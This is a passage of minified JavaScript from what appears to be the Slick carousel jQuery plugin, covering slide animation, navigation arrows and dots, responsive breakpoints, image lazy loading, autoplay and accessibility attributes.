        o.animateHeight(), !0 === o.options.rtl && !1 === o.options.vertical && (t = -t), !1 === o.transformsEnabled ? !1 === o.options.vertical ? o.$slideTrack.animate({ left: t }, o.options.speed, o.options.easing, n) : o.$slideTrack.animate({ top: t }, o.options.speed, o.options.easing, n) : !1 === o.cssTransitions ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft), e({ animStart: o.currentLeft }).animate({ animStart: t }, { duration: o.options.speed, easing: o.options.easing, step: function(e) { e = Math.ceil(e), !1 === o.options.vertical ? i[o.animType] = "translate(" + e + "px, 0px)" : i[o.animType] = "translate(0px," + e + "px)", o.$slideTrack.css(i) }, complete: function() { n && n.call() } })) : (o.applyTransition(), t = Math.ceil(t), !1 === o.options.vertical ? i[o.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[o.animType] = "translate3d(0px," + t + "px, 0px)", o.$slideTrack.css(i), n && setTimeout((function() { o.disableTransition(), n.call() }), o.options.speed))
    }, n.prototype.getNavTarget = function() { var t = this.options.asNavFor; return t && null !== t ? e(t).not(this.$slider) : t }, n.prototype.asNavFor = function(t) {
        var n = this.getNavTarget();
        null !== n && "object" == typeof n && n.each((function() {
            var n = e(this).slick("getSlick");
            n.unslicked || n.slideHandler(t, !0)
        }))
    }, n.prototype.applyTransition = function(e) {
        var t = this,
            n = {};
        !1 === t.options.fade ? n[t.transitionType] = t.transformType + " " + t.options.speed + "ms " + t.options.cssEase : n[t.transitionType] = "opacity " + t.options.speed + "ms " + t.options.cssEase, (!1 === t.options.fade ? t.$slideTrack : t.$slides.eq(e)).css(n)
    }, n.prototype.autoPlay = function() {
        var e = this;
        e.autoPlayClear(), e.slideCount > e.options.slidesToShow && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed))
    }, n.prototype.autoPlayClear = function() { this.autoPlayTimer && clearInterval(this.autoPlayTimer) }, n.prototype.autoPlayIterator = function() {
        var e = this,
            t = e.currentSlide + e.options.slidesToScroll;
        e.paused || e.interrupted || e.focussed || (!1 === e.options.infinite && (1 === e.direction && e.currentSlide + 1 === e.slideCount - 1 ? e.direction = 0 : 0 === e.direction && (t = e.currentSlide - e.options.slidesToScroll, e.currentSlide - 1 == 0 && (e.direction = 1))), e.slideHandler(t))
    }, n.prototype.buildArrows = function() { var t = this;!0 === t.options.arrows && (t.$prevArrow = e(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = e(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" })) }, n.prototype.buildDots = function() {
        var t, n, i = this;
        if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
            for (i.$slider.addClass("slick-dotted"), n = e("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) n.append(e("<li />").append(i.options.customPaging.call(this, i, t)));
            i.$dots = n.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
        }
    }, n.prototype.buildOut = function() {
        var t = this;
        t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each((function(t, n) { e(n).attr("data-slick-index", t).data("originalStyling", e(n).attr("style") || "") })), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? e('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), e("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
    }, n.prototype.buildRows = function() {
        var e, t, n, i = this,
            o = document.createDocumentFragment(),
            r = i.$slider.children();
        if (1 < i.options.rows) {
            for (n = i.options.slidesPerRow * i.options.rows, t = Math.ceil(r.length / n), e = 0; e < t; e++) {
                for (var s = document.createElement("div"), a = 0; a < i.options.rows; a++) {
                    for (var l = document.createElement("div"), c = 0; c < i.options.slidesPerRow; c++) {
                        var d = e * n + (a * i.options.slidesPerRow + c);
                        r.get(d) && l.appendChild(r.get(d))
                    }
                    s.appendChild(l)
                }
                o.appendChild(s)
            }
            i.$slider.empty().append(o), i.$slider.children().children().children().css({ width: 100 / i.options.slidesPerRow + "%", display: "inline-block" })
        }
    }, n.prototype.checkResponsive = function(t, n) {
        var i, o, r, s = this,
            a = !1,
            l = s.$slider.width(),
            c = window.innerWidth || e(window).width();
        if ("window" === s.respondTo ? r = c : "slider" === s.respondTo ? r = l : "min" === s.respondTo && (r = Math.min(c, l)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
            for (i in o = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? r < s.breakpoints[i] && (o = s.breakpoints[i]) : r > s.breakpoints[i] && (o = s.breakpoints[i]));
            null !== o ? null !== s.activeBreakpoint && o === s.activeBreakpoint && !n || (s.activeBreakpoint = o, "unslick" === s.breakpointSettings[o] ? s.unslick(o) : (s.options = e.extend({}, s.originalSettings, s.breakpointSettings[o]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), a = o) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), a = o), t || !1 === a || s.$slider.trigger("breakpoint", [s, a])
        }
    }, n.prototype.changeSlide = function(t, n) {
        var i, o = this,
            r = e(t.currentTarget);
        switch (r.is("a") && t.preventDefault(), r.is("li") || (r = r.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
            case "previous":
                s = 0 == i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - s, !1, n);
                break;
            case "next":
                s = 0 == i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + s, !1, n);
                break;
            case "index":
                var s = 0 === t.data.index ? 0 : t.data.index || r.index() * o.options.slidesToScroll;
                o.slideHandler(o.checkNavigable(s), !1, n), r.children().trigger("focus");
                break;
            default:
                return
        }
    }, n.prototype.checkNavigable = function(e) {
        var t = this.getNavigableIndexes(),
            n = 0;
        if (e > t[t.length - 1]) e = t[t.length - 1];
        else
            for (var i in t) {
                if (e < t[i]) { e = n; break }
                n = t[i]
            }
        return e
    }, n.prototype.cleanUpEvents = function() {
        var t = this;
        t.options.dots && null !== t.$dots && e("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", e.proxy(t.interrupt, t, !0)).off("mouseleave.slick", e.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), e(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().off("click.slick", t.selectHandler), e(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), e(window).off("resize.slick.slick-" + t.instanceUid, t.resize), e("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), e(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), e(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
    }, n.prototype.cleanUpSlideEvents = function() {
        var t = this;
        t.$list.off("mouseenter.slick", e.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", e.proxy(t.interrupt, t, !1))
    }, n.prototype.cleanUpRows = function() {
        var e;
        1 < this.options.rows && ((e = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(e))
    }, n.prototype.clickHandler = function(e) {!1 === this.shouldClick && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault()) }, n.prototype.destroy = function(t) {
        var n = this;
        n.autoPlayClear(), n.touchObject = {}, n.cleanUpEvents(), e(".slick-cloned", n.$slider).detach(), n.$dots && n.$dots.remove(), n.$prevArrow && n.$prevArrow.length && (n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.prevArrow) && n.$prevArrow.remove()), n.$nextArrow && n.$nextArrow.length && (n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.nextArrow) && n.$nextArrow.remove()), n.$slides && (n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function() { e(this).attr("style", e(this).data("originalStyling")) })), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.detach(), n.$list.detach(), n.$slider.append(n.$slides)), n.cleanUpRows(), n.$slider.removeClass("slick-slider"), n.$slider.removeClass("slick-initialized"), n.$slider.removeClass("slick-dotted"), n.unslicked = !0, t || n.$slider.trigger("destroy", [n])
    }, n.prototype.disableTransition = function(e) {
        var t = {};
        t[this.transitionType] = "", (!1 === this.options.fade ? this.$slideTrack : this.$slides.eq(e)).css(t)
    }, n.prototype.fadeSlide = function(e, t) { var n = this;!1 === n.cssTransitions ? (n.$slides.eq(e).css({ zIndex: n.options.zIndex }), n.$slides.eq(e).animate({ opacity: 1 }, n.options.speed, n.options.easing, t)) : (n.applyTransition(e), n.$slides.eq(e).css({ opacity: 1, zIndex: n.options.zIndex }), t && setTimeout((function() { n.disableTransition(e), t.call() }), n.options.speed)) }, n.prototype.fadeSlideOut = function(e) { var t = this;!1 === t.cssTransitions ? t.$slides.eq(e).animate({ opacity: 0, zIndex: t.options.zIndex - 2 }, t.options.speed, t.options.easing) : (t.applyTransition(e), t.$slides.eq(e).css({ opacity: 0, zIndex: t.options.zIndex - 2 })) }, n.prototype.filterSlides = n.prototype.slickFilter = function(e) {
        var t = this;
        null !== e && (t.$slidesCache = t.$slides, t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.filter(e).appendTo(t.$slideTrack), t.reinit())
    }, n.prototype.focusHandler = function() {
        var t = this;
        t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", (function(n) {
            n.stopImmediatePropagation();
            var i = e(this);
            setTimeout((function() { t.options.pauseOnFocus && (t.focussed = i.is(":focus"), t.autoPlay()) }), 0)
        }))
    }, n.prototype.getCurrent = n.prototype.slickCurrentSlide = function() { return this.currentSlide }, n.prototype.getDotCount = function() {
        var e = this,
            t = 0,
            n = 0,
            i = 0;
        if (!0 === e.options.infinite)
            for (; t < e.slideCount;) ++i, t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
        else if (!0 === e.options.centerMode) i = e.slideCount;
        else if (e.options.asNavFor)
            for (; t < e.slideCount;) ++i, t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
        else i = 1 + Math.ceil((e.slideCount - e.options.slidesToShow) / e.options.slidesToScroll);
        return i - 1
    }, n.prototype.getLeft = function(e) {
        var t, n = this,
            i = 0;
        return n.slideOffset = 0, t = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, i = t * n.options.slidesToShow * -1), n.slideCount % n.options.slidesToScroll != 0 && e + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (i = e > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (e - n.slideCount)) * n.slideWidth * -1, (n.options.slidesToShow - (e - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, n.slideCount % n.options.slidesToScroll * t * -1))) : e + n.options.slidesToShow > n.slideCount && (n.slideOffset = (e + n.options.slidesToShow - n.slideCount) * n.slideWidth, i = (e + n.options.slidesToShow - n.slideCount) * t), n.slideCount <= n.options.slidesToShow && (i = n.slideOffset = 0), !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), t = !1 === n.options.vertical ? e * n.slideWidth * -1 + n.slideOffset : e * t * -1 + i, !0 === n.options.variableWidth && (i = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow), t = !0 === n.options.rtl ? i[0] ? -1 * (n.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft : 0, !0 === n.options.centerMode && (i = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow + 1), t = !0 === n.options.rtl ? i[0] ? -1 * (n.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft : 0, t += (n.$list.width() - i.outerWidth()) / 2)), t
    }, n.prototype.getOption = n.prototype.slickGetOption = function(e) { return this.options[e] }, n.prototype.getNavigableIndexes = function() { for (var e = this, t = 0, n = 0, i = [], o = !1 === e.options.infinite ? e.slideCount : (t = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, 2 * e.slideCount); t < o;) i.push(t), t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow; return i }, n.prototype.getSlick = function() { return this }, n.prototype.getSlideCount = function() {
        var t, n = this,
            i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0;
        return !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each((function(o, r) { if (r.offsetLeft - i + e(r).outerWidth() / 2 > -1 * n.swipeLeft) return t = r, !1 })), Math.abs(e(t).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
    }, n.prototype.goTo = n.prototype.slickGoTo = function(e, t) { this.changeSlide({ data: { message: "index", index: parseInt(e) } }, t) }, n.prototype.init = function(t) {
        var n = this;
        e(n.$slider).hasClass("slick-initialized") || (e(n.$slider).addClass("slick-initialized"), n.buildRows(), n.buildOut(), n.setProps(), n.startLoad(), n.loadSlider(), n.initializeEvents(), n.updateArrows(), n.updateDots(), n.checkResponsive(!0), n.focusHandler()), t && n.$slider.trigger("init", [n]), !0 === n.options.accessibility && n.initADA(), n.options.autoplay && (n.paused = !1, n.autoPlay())
    }, n.prototype.initADA = function() {
        var t = this;
        t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }), t.$slideTrack.attr("role", "listbox"), t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n) { e(this).attr({ role: "option", "aria-describedby": "slick-slide" + t.instanceUid + n }) })), null !== t.$dots && t.$dots.attr("role", "tablist").find("li").each((function(n) { e(this).attr({ role: "presentation", "aria-selected": "false", "aria-controls": "navigation" + t.instanceUid + n, id: "slick-slide" + t.instanceUid + n }) })).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), t.activateADA()
    }, n.prototype.initArrowEvents = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, e.changeSlide), e.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, e.changeSlide)) }, n.prototype.initDotEvents = function() { var t = this;!0 === t.options.dots && t.slideCount > t.options.slidesToShow && e("li", t.$dots).on("click.slick", { message: "index" }, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && e("li", t.$dots).on("mouseenter.slick", e.proxy(t.interrupt, t, !0)).on("mouseleave.slick", e.proxy(t.interrupt, t, !1)) }, n.prototype.initSlideEvents = function() {
        var t = this;
        t.options.pauseOnHover && (t.$list.on("mouseenter.slick", e.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", e.proxy(t.interrupt, t, !1)))
    }, n.prototype.initializeEvents = function() {
        var t = this;
        t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", { action: "start" }, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", { action: "move" }, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", { action: "end" }, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), e(document).on(t.visibilityChange, e.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().on("click.slick", t.selectHandler), e(window).on("orientationchange.slick.slick-" + t.instanceUid, e.proxy(t.orientationChange, t)), e(window).on("resize.slick.slick-" + t.instanceUid, e.proxy(t.resize, t)), e("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), e(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), e(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
    }, n.prototype.initUI = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.show() }, n.prototype.keyHandler = function(e) {
        var t = this;
        e.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === e.keyCode && !0 === t.options.accessibility ? t.changeSlide({ data: { message: !0 === t.options.rtl ? "next" : "previous" } }) : 39 === e.keyCode && !0 === t.options.accessibility && t.changeSlide({ data: { message: !0 === t.options.rtl ? "previous" : "next" } }))
    }, n.prototype.lazyLoad = function() {
        var t, n, i = this;

        function o(t) {
            e("img[data-lazy]", t).each((function() {
                var t = e(this),
                    n = e(this).attr("data-lazy"),
                    o = document.createElement("img");
                o.onload = function() { t.animate({ opacity: 0 }, 100, (function() { t.attr("src", n).animate({ opacity: 1 }, 200, (function() { t.removeAttr("data-lazy").removeClass("slick-loading") })), i.$slider.trigger("lazyLoaded", [i, t, n]) })) }, o.onerror = function() { t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), i.$slider.trigger("lazyLoadError", [i, t, n]) }, o.src = n
            }))
        }!0 === i.options.centerMode ? n = !0 === i.options.infinite ? (t = i.currentSlide + (i.options.slidesToShow / 2 + 1)) + i.options.slidesToShow + 2 : (t = Math.max(0, i.currentSlide - (i.options.slidesToShow / 2 + 1)), i.options.slidesToShow / 2 + 1 + 2 + i.currentSlide) : (t = i.options.infinite ? i.options.slidesToShow + i.currentSlide : i.currentSlide, n = Math.ceil(t + i.options.slidesToShow), !0 === i.options.fade && (0 < t && t--, n <= i.slideCount && n++)), o(i.$slider.find(".slick-slide").slice(t, n)), i.slideCount <= i.options.slidesToShow ? o(i.$slider.find(".slick-slide")) : i.currentSlide >= i.slideCount - i.options.slidesToShow ? o(i.$slider.find(".slick-cloned").slice(0, i.options.slidesToShow)) : 0 === i.currentSlide && o(i.$slider.find(".slick-cloned").slice(-1 * i.options.slidesToShow))
    }, n.prototype.loadSlider = function() {
        var e = this;
        e.setPosition(), e.$slideTrack.css({ opacity: 1 }), e.$slider.removeClass("slick-loading"), e.initUI(), "progressive" === e.options.lazyLoad && e.progressiveLazyLoad()
    }, n.prototype.next = n.prototype.slickNext = function() { this.changeSlide({ data: { message: "next" } }) }, n.prototype.orientationChange = function() { this.checkResponsive(), this.setPosition() }, n.prototype.pause = n.prototype.slickPause = function() { this.autoPlayClear(), this.paused = !0 }, n.prototype.play = n.prototype.slickPlay = function() {
        var e = this;
        e.autoPlay(), e.options.autoplay = !0, e.paused = !1, e.focussed = !1, e.interrupted = !1
    }, n.prototype.postSlide = function(e) {
        var t = this;
        t.unslicked || (t.$slider.trigger("afterChange", [t, e]), t.animating = !1, t.setPosition(), t.swipeLeft = null, t.options.autoplay && t.autoPlay(), !0 === t.options.accessibility && t.initADA())
    }, n.prototype.prev = n.prototype.slickPrev = function() { this.changeSlide({ data: { message: "previous" } }) }, n.prototype.preventDefault = function(e) { e.preventDefault() }, n.prototype.progressiveLazyLoad = function(t) {
        t = t || 1;
        var n, i, o = this,
            r = e("img[data-lazy]", o.$slider);
        r.length ? (n = r.first(), i = n.attr("data-lazy"), (r = document.createElement("img")).onload = function() { n.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, n, i]), o.progressiveLazyLoad() }, r.onerror = function() { t < 3 ? setTimeout((function() { o.progressiveLazyLoad(t + 1) }), 500) : (n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, n, i]), o.progressiveLazyLoad()) }, r.src = i) : o.$slider.trigger("allImagesLoaded", [o])
    }, n.prototype.refresh = function(t) {
        var n = this,
            i = n.slideCount - n.options.slidesToShow;
        !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), i = n.currentSlide, n.destroy(!0), e.extend(n, n.initials, { currentSlide: i }), n.init(), t || n.changeSlide({ data: { message: "index", index: i } }, !1)
    }, n.prototype.registerBreakpoints = function() {
        var t, n, i, o = this,
            r = o.options.responsive || null;
        if ("array" === e.type(r) && r.length) {
            for (t in o.respondTo = o.options.respondTo || "window", r)
                if (i = o.breakpoints.length - 1, n = r[t].breakpoint, r.hasOwnProperty(t)) {
                    for (; 0 <= i;) o.breakpoints[i] && o.breakpoints[i] === n && o.breakpoints.splice(i, 1), i--;
                    o.breakpoints.push(n), o.breakpointSettings[n] = r[t].settings
                }
            o.breakpoints.sort((function(e, t) { return o.options.mobileFirst ? e - t : t - e }))
        }
    }, n.prototype.reinit = function() {
        var t = this;
        t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
    }, n.prototype.resize = function() {
        var t = this;
        e(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout((function() { t.windowWidth = e(window).width(), t.checkResponsive(), t.unslicked || t.setPosition() }), 50))
    }, n.prototype.removeSlide = n.prototype.slickRemove = function(e, t, n) {
        var i = this;
        if (e = "boolean" == typeof e ? !0 === (t = e) ? 0 : i.slideCount - 1 : !0 === t ? --e : e, i.slideCount < 1 || e < 0 || e > i.slideCount - 1) return !1;
        i.unload(), (!0 === n ? i.$slideTrack.children() : i.$slideTrack.children(this.options.slide).eq(e)).remove(), i.$slides = i.$slideTrack.children(this.options.slide), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.append(i.$slides), i.$slidesCache = i.$slides, i.reinit()
    }, n.prototype.setCSS = function(e) {
        var t, n, i = this,
            o = {};
        !0 === i.options.rtl && (e = -e), t = "left" == i.positionProp ? Math.ceil(e) + "px" : "0px", n = "top" == i.positionProp ? Math.ceil(e) + "px" : "0px", o[i.positionProp] = e, !1 === i.transformsEnabled || (!(o = {}) === i.cssTransitions ? o[i.animType] = "translate(" + t + ", " + n + ")" : o[i.animType] = "translate3d(" + t + ", " + n + ", 0px)"), i.$slideTrack.css(o)
    }, n.prototype.setDimensions = function() { var e = this;!1 === e.options.vertical ? !0 === e.options.centerMode && e.$list.css({ padding: "0px " + e.options.centerPadding }) : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), !0 === e.options.centerMode && e.$list.css({ padding: e.options.centerPadding + " 0px" })), e.listWidth = e.$list.width(), e.listHeight = e.$list.height(), !1 === e.options.vertical && !1 === e.options.variableWidth ? (e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length))) : !0 === e.options.variableWidth ? e.$slideTrack.width(5e3 * e.slideCount) : (e.slideWidth = Math.ceil(e.listWidth), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length))); var t = e.$slides.first().outerWidth(!0) - e.$slides.first().width();!1 === e.options.variableWidth && e.$slideTrack.children(".slick-slide").width(e.slideWidth - t) }, n.prototype.setFade = function() {
        var t, n = this;
        n.$slides.each((function(i, o) { t = n.slideWidth * i * -1, !0 === n.options.rtl ? e(o).css({ position: "relative", right: t, top: 0, zIndex: n.options.zIndex - 2, opacity: 0 }) : e(o).css({ position: "relative", left: t, top: 0, zIndex: n.options.zIndex - 2, opacity: 0 }) })), n.$slides.eq(n.currentSlide).css({ zIndex: n.options.zIndex - 1, opacity: 1 })
    }, n.prototype.setHeight = function() {
        var e, t = this;
        1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && (e = t.$slides.eq(t.currentSlide).outerHeight(!0), t.$list.css("height", e))
    }, n.prototype.setOption = n.prototype.slickSetOption = function() {
        var t, n, i, o, r, s = this,
            a = !1;
        if ("object" === e.type(arguments[0]) ? (i = arguments[0], a = arguments[1], r = "multiple") : "string" === e.type(arguments[0]) && (i = arguments[0], o = arguments[1], a = arguments[2], "responsive" === arguments[0] && "array" === e.type(arguments[1]) ? r = "responsive" : void 0 !== arguments[1] && (r = "single")), "single" === r) s.options[i] = o;
        else if ("multiple" === r) e.each(i, (function(e, t) { s.options[e] = t }));
        else if ("responsive" === r)
            for (n in o)
                if ("array" !== e.type(s.options.responsive)) s.options.responsive = [o[n]];
                else {
                    for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === o[n].breakpoint && s.options.responsive.splice(t, 1), t--;
                    s.options.responsive.push(o[n])
                }
        a && (s.unload(), s.reinit())
    }, n.prototype.setPosition = function() {
        var e = this;
        e.setDimensions(), e.setHeight(), !1 === e.options.fade ? e.setCSS(e.getLeft(e.currentSlide)) : e.setFade(), e.$slider.trigger("setPosition", [e])
    }, n.prototype.setProps = function() {
        var e = this,
            t = document.body.style;
        e.positionProp = !0 === e.options.vertical ? "top" : "left", "top" === e.positionProp ? e.$slider.addClass("slick-vertical") : e.$slider.removeClass("slick-vertical"), void 0 === t.WebkitTransition && void 0 === t.MozTransition && void 0 === t.msTransition || !0 === e.options.useCSS && (e.cssTransitions = !0), e.options.fade && ("number" == typeof e.options.zIndex ? e.options.zIndex < 3 && (e.options.zIndex = 3) : e.options.zIndex = e.defaults.zIndex), void 0 !== t.OTransform && (e.animType = "OTransform", e.transformType = "-o-transform", e.transitionType = "OTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)), void 0 !== t.MozTransform && (e.animType = "MozTransform", e.transformType = "-moz-transform", e.transitionType = "MozTransition", void 0 === t.perspectiveProperty && void 0 === t.MozPerspective && (e.animType = !1)), void 0 !== t.webkitTransform && (e.animType = "webkitTransform", e.transformType = "-webkit-transform", e.transitionType = "webkitTransition", void 0 === t.perspectiveProperty && void 0 === t.webkitPerspective && (e.animType = !1)), void 0 !== t.msTransform && (e.animType = "msTransform", e.transformType = "-ms-transform", e.transitionType = "msTransition", void 0 === t.msTransform && (e.animType = !1)), void 0 !== t.transform && !1 !== e.animType && (e.animType = "transform", e.transformType = "transform", e.transitionType = "transition"), e.transformsEnabled = e.options.useTransform && null !== e.animType && !1 !== e.animType
    }, n.prototype.setSlideClasses = function(e) {
        var t, n, i = this,
            o = i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true");
